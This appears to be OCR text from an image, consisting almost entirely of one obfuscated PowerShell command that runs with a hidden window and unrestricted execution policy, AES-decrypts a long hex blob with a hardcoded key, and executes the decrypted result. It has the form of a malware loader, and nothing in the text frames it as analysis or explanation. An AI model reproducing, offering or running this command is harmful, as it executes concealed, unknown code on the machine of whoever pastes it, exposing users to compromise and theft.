 powershell.exe -w 1 -ep Unrestricted -nop function wSrNgHEjW($VRDpQNBH){-split($VRDpQNBH -replace '..',
'0x$&
')};$aOFK=wSrNgHEjW('0BD7B2DD9100ADE103EE5DECAF0349E6845B6AC04135C868B2D14858E98F3557532EEE53A277A1355F72
367493506CCCF76AC4B1069D1479B6433F4302F5DF1CFC5BE5A9B073D22A0821AF9B5377A701C86F106C3196D5014A702B775F8D4
1A481A953F1BEF52121CD2CC6B78443BFA0B0E03FF1788E75B1227DBED4E698565B45F7C0A686178E2BA1724FAC282100AF1E4E76
1F58A868C415066DC2718949268CC75B5FB9CAB7E958B289393FE9695F696FF9409AAB262A1577D6C028396F60F710B1425D4AFE3
64CF5C6BE9105C3F5C6E2D771D5C9FC166AEEA8346F506205220EFF6F074D5C89CD8E989CC6E2D1C40B37EB27100707894CA76E30
5045122A51CC45DEBF8DC4B653B1DAEF13D70185C435C8D8E80F6555DB9F29B25781EEEEB646A69D496FF27F4A651E4A5D8B67289
2241BB4FA9BAA6DE83AEED99C004661433F33EF83746ABDB6087D8BB82CC642A37E8D06C173BF6D185485C65833642ED8B75C66F4
8CB96B7115EB57C57738F7DEA78CA8C65B125F16B74607CC59637E852794BB8C1BFD33E99C7B134DAF8D18D918A63C23D8ABE59D3
DA8DCA58B2FCE77E3659866D1EF551E44A0B8DE729F50B6BB276782E6614782EC0F79F1E65ACCBEDDEAA6368AD73500ACD01B61BC
1DF61A13012DE9601055CE05B5597E593D1795FD9BA8615A231930B09DE0F31C19306913AEE7C54D1D8EFD716CE006DCE1D542B0F
9D932F2685D939C2C292DBB4845ECF6730F2330B9C7AABDBDEAFF7082BBA61A81F0E18A891ED5FF46CC667F110089D9FD07D56D8C
26BF8644146A8B375308E1977F63A8E44623A7D2F6B40D168957F4D402B7AB7E84E72CDBC5EF0AE096E424267F43045AB3CD40642
2B1C50B4C2C2E73319164BB3F36773355AE1AF92799BD967D79630B482AA7777474D48173F8E59282070D30C0A4AC4C8DBFAB25EE
1967AA7D1F69C6EBC322AF7FA9AC5C713C87A74FEECBC8CAC5B2D8FB672F452DA3C673AFD67BCC7F89491FE6E2CE8C4EA8D43B9D3
A7F0393B7E90B71D0D6DE697506BD3FEBB4B823BC1B20D5A684987C94D0EAC504873DF02C51A342F226D8F3CBE9F39D78843A585C
44D92B5DEA1C5D5DE5109BA6F2791FBA824BABD01F3095AA192348628A21454552E99A068B41C273E7930F33E3B2DD96BDD0AE7A2
D4DB02EDB818B1D2772452241C645A2BD66BA1D1E71EA97B63577592948D54AC35C4FE0DE3B17BE744C26FF420D11D8288FA4498B
2720791B34F8AC4DF7AFC4C07F3F088837FD887A9EAEB6600DA803B0FDAF8FA5EC94635F69C0F948572A763FE73554479478AECC6
A79F283A31929274967568667498E21C7EADF2B59163CFB6D9089F252FC189F02DEE822FE427454C056991520CF226999C67288B0
AC2D332F46');$BibpyHDM=-join [char[]]
(([Security.Cryptography.Aes]::Create()).CreateDecryptor((wSrNgHEjW('747174685470416C6C4C4D6E52767748')),
[byte[]]::new(16)).TransformFinalBlock($aOFK,0,$aOFK.Length)); & $BibpyHDM.Substring(0,3)
$BibpyHDM.Substring(3)